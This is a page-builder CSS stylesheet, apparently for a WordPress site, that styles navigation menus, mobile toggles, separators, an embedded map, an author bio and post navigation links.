		.fl-node-5dcfac907af49 .fl-has-submenu .fl-has-submenu .sub-menu{
			top: 0;
			left: 100%;
		}

			
		
		.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu:hover > .sub-menu,
		.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu.focus > .sub-menu{
			display: block;
			visibility: visible;
			opacity: 1;
		}

		.fl-node-5dcfac907af49 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			left: inherit;
			right: 0;
		}

		.fl-node-5dcfac907af49 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			top: 0;
			left: inherit;
			right: 100%;
		}

		.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{
			-webkit-transform: none;
				-ms-transform: none;
					transform: none;
		}

				
		
		.fl-node-5dcfac907af49 ul.sub-menu {
						padding-top: 0px;
									padding-right: 0px;
									padding-bottom: 0px;
									padding-left: 0px;
					}

		.fl-node-5dcfac907af49 ul.sub-menu a {
														}

	
			.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle{
			display: none;
		}
	}

				
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		color: #ffffff;background-color: rgba(255,0,0,0);		font-size: 16px;
		text-transform: uppercase;
		padding-top: 14px;
		padding-right: 14px;
		padding-bottom: 14px;
		padding-left: 14px;
		border-color: rgba( 0,0,0,0.1 );
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {
		fill: #ffffff;	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle:hover,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.fl-active {
		color: #ffffff;background-color: #0073e6;	}

	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle:hover rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.fl-active rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {
		fill: #ffffff;	}
	.fl-node-5dcfac907af49 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: #ffffff;
}
.fl-node-5dcfac907af49 .fl-menu .menu, .fl-node-5dcfac907af49 .fl-menu .menu > li {
	font-size: 16px;
	text-transform: uppercase;
	text-decoration: none;
}
.fl-node-5dcfac907af49 .fl-menu {
	text-align: right;
}
.fl-node-5dcfac907af49 .fl-menu .menu {
	justify-content: right;
}
.fl-node-5dcfac907af49 .menu a {
	padding-top: 14px;
	padding-right: 14px;
	padding-bottom: 14px;
	padding-left: 14px;
}
.fl-node-5dcfac907af49 .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
	float: right;
}
@media(max-width: 1200px) {
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		float: none;
	}
}
@media(max-width: 992px) {
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		float: none;
	}
}
@media(max-width: 768px) {
	.fl-node-5dcfac907af49 .menu li.fl-has-submenu ul.sub-menu {
		padding-left: 15px;
	}
	.fl-node-5dcfac907af49 .fl-menu .sub-menu {
		background-color: transparent;
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		float: none;
	}
}
 .fl-node-5dcfac907af49 > .fl-module-content {
	margin-top:10px;
	margin-right:0px;
}
@media ( max-width: 992px ) {
 .fl-node-5dcfac907af49.fl-module > .fl-module-content {
	margin-right:0px;
}
}
@media ( max-width: 768px ) {
 .fl-node-5dcfac907af49.fl-module > .fl-module-content {
	margin-right:0px;
}
}
.fl-post-info-sep {
	margin: 0 3px;
}.fl-node-5dce2536e0498 {
	text-align: center;
}
 .fl-node-5dce2536e0498 > .fl-module-content {
	margin-top:0px;
}
.fl-node-5dce2536e049e {
	min-height: 0;
}

.fl-node-5dce2536e049e .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	max-width: 100%;
	margin: auto;
}

			.fl-node-5dce2536e04a7 {
	min-height: 0;
}

.fl-node-5dce2536e04a7 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	max-width: 100%;
	margin: auto;
}

			.fl-node-5dcfd176c74c8, .fl-node-5dcfd176c74c8 .fl-photo {
	text-align: center;
}
.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}

/**
 * Remove bottom margins from the last paragraph
 * in v2+ text editor modules.
 */
.fl-module.fl-rich-text p:last-child {
	margin-bottom: 0;
}
/* Handle overlays in the builder */
.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {
	margin-bottom: 0;
}
 .fl-node-5e795e4591445 > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5dcfd176c74cd .fl-menu .menu {
	}

.fl-builder-content .fl-node-5dcfd176c74cd .menu > li > a,
.fl-builder-content .fl-node-5dcfd176c74cd .menu > li > .fl-has-submenu-container > a,
.fl-builder-content .fl-node-5dcfd176c74cd .sub-menu > li > a,
.fl-builder-content .fl-node-5dcfd176c74cd .sub-menu > li > .fl-has-submenu-container > a{
	color: #ffffff;
	}

	
				.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-menu-toggle:after{
			border-color: #ffffff;
		}
			
	.fl-node-5dcfd176c74cd .menu > li > a:hover,
.fl-node-5dcfd176c74cd .menu > li > a:focus,
.fl-node-5dcfd176c74cd .menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfd176c74cd .menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfd176c74cd .menu > li.current-menu-item > a,
.fl-node-5dcfd176c74cd .menu > li.current-menu-item > .fl-has-submenu-container > a,
.fl-node-5dcfd176c74cd .sub-menu > li > a:hover,
.fl-node-5dcfd176c74cd .sub-menu > li > a:focus,
.fl-node-5dcfd176c74cd .sub-menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfd176c74cd .sub-menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfd176c74cd .sub-menu > li.current-menu-item > a,
.fl-node-5dcfd176c74cd .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{
	color: #ffffff;}

				.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:after,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:after,
		.fl-node-5dcfd176c74cd .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{
			border-color: #ffffff;
		}
	
	.fl-node-5dcfd176c74cd .fl-menu .sub-menu {
	background-color: #000000;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
		.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:before,
	.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:after{
		content: '';
		position: absolute;
		z-index: 1;
		display: block;
		border-color: #333;
	}
	.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:before{
		left: 50%;
		top: 50%;
		width: 12px;
		border-top: 3px solid;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfd176c74cd .fl-menu .fl-menu-toggle:after{
		left: 50%;
		top: 50%;
		border-left: 3px solid;
		height: 12px;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfd176c74cd .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after{
		display: none;
	}
		.fl-node-5dcfd176c74cd .fl-menu-accordion.fl-toggle-plus .fl-has-submenu-container a{
		padding-right: 28px;
	}

	.fl-node-5dcfd176c74cd .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfd176c74cd .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,
	.fl-node-5dcfd176c74cd .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfd176c74cd .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-5dcfd176c74cd .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 768px ) {

	
	
	
		.fl-node-5dcfd176c74cd .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-5dcfd176c74cd .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-5dcfd176c74cd .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-5dcfd176c74cd .fl-menu-logo,
	.fl-node-5dcfd176c74cd .fl-menu-search-item {
		display: none;
	}

	} 
	
@media ( min-width: 769px ) {

		
		
	}

.fl-node-5dcfd176c74cd ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: #ffffff;
}
.fl-node-5dcfd176c74cd .fl-menu .menu, .fl-node-5dcfd176c74cd .fl-menu .menu > li {
	font-size: 16px;
}
.fl-node-5dcfd176c74cd .menu a {
	padding-top: 14px;
	padding-right: 14px;
	padding-bottom: 14px;
	padding-left: 14px;
}
.fl-node-5dcfd176c74cd .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
@media(max-width: 768px) {
	.fl-node-5dcfd176c74cd .fl-menu .sub-menu {
		background-color: transparent;
	}
}
 .fl-node-5dcfd176c74cd > .fl-module-content {
	margin-top:10px;
}
.fl-module-map .fl-map {
	line-height: 0;
}
.fl-map iframe {
	border:0;
	width:100%;
	pointer-events: none;
}
@media (max-width: 768px) { .fl-module-map .fl-map:not(.fl-map-auto-responsive-disabled) {
	height: 0;
	overflow: hidden;
	padding-bottom: 75%;
	position: relative;
}
.fl-module-map .fl-map:not(.fl-map-auto-responsive-disabled) iframe {
	height: 100% !important;
	left: 0;
	position: absolute;
	top: 0;
	width: 100% !important;
}
 }.fl-node-5dcfd176c74cf .fl-map iframe {
	height: 260px;
}
.fl-node-5dcfd176c74d4 {
	min-height: 0;
}

.fl-node-5dcfd176c74d4 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

			.fl-module-fl-author-bio .fl-module-content {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.fl-module-fl-author-bio .fl-author-bio-thumb {
	padding-right: 20px;
}
.fl-module-fl-author-bio .fl-author-bio-thumb img {
	max-width: none;
}
.fl-module-fl-author-bio h3.fl-author-bio-name {
	margin: 0 0 10px;
}
.fl-module-fl-author-bio .fl-author-bio-content {
	width: 100%;
}.fl-node-5dce2536e04a1 .fl-module-content {
	background: #f7f7f7;
	padding: 30px;
}

.fl-node-5dce2536e049b {
	min-height: 0;
}

.fl-node-5dce2536e049b .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	max-width: 100%;
	margin: auto;
}

			.fl-module-fl-post-navigation .screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.fl-module-fl-post-navigation nav.post-navigation {
    overflow: hidden;
}
@media (max-width: 768px) { .fl-module-fl-post-navigation .nav-links {
	display: block;
}
.fl-module-fl-post-navigation .nav-links .nav-previous {
	margin-bottom: 15px;
	width: 100%;
}
.fl-module-fl-post-navigation .nav-links .nav-next {
	text-align: right;
	width: 100%;
}
 }.fl-node-5dce2536e04a4 .nav-links { 
	display: flex;
	flex-direction: row;
	width: 100%;
}
.fl-node-5dce2536e04a4 .nav-links .nav-previous,
.fl-node-5dce2536e04a4 .nav-links .nav-next { 
	display: block;
	width: 100%;
}
.fl-node-5dce2536e04a4 .nav-links a { 
	display: inline-block;
}
.fl-node-5dce2536e04a4 .nav-links .nav-previous { 
	text-align: left;
}
.fl-node-5dce2536e04a4 .nav-links .nav-next { 
	text-align: right;
}
@media(max-width: 768px) {
	.fl-node-5dce2536e04a4 .nav-links, .fl-node-5dce2536e04a4 .nav-links .nav-previous, .fl-node-5dce2536e04a4 .nav-links .nav-next {
		display: block;
		width: 100%;
	}
}
 .fl-node-5dce2536e04a4 > .fl-module-content {
	margin-top:0px;
}

/* Start Global CSS */
#menu-main li {
    z-index: 10;
}

#menu-main > li:last-of-type a, #menu-main > li:last-of-type a:hover {
    background-color: #0073e6;
    border-radius: 4px;
}
#main-menu-nav-wrapper .fl-icon-group{
    position: relative;
    z-index: 10;
}
#nav-logo {
    max-width: 100%;
    position: relative;
    z-index: 10;
}

.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect, .fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect {
    fill: black;
}

@media (min-width: 768px) {
    #main-menu-nav-wrapper {
        position: absolute;
        top: 0;
        width: 100%;
    }
}
/* End Global CSS */


/* Start Global Nodes CSS */
button.fl-menu-mobile-toggle.hamburger {
    background-color: #0073e6;
    color: #fff;
    border-style: solid;
    border-width: 0px;
    border-color: transparent;
    border-radius: 4px;
}
/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
                                
        
                                
        
                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
		
        
		
        
		
        
		
        
		
        
		
        
		
        
		
        
        			.fl-node-5dcfb2aa66d7a .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-5dce2536e04ad .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-5dce2536e047f .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-5dcfe64ec7a53 .fl-row-content {
				min-width: 0px;
			}
		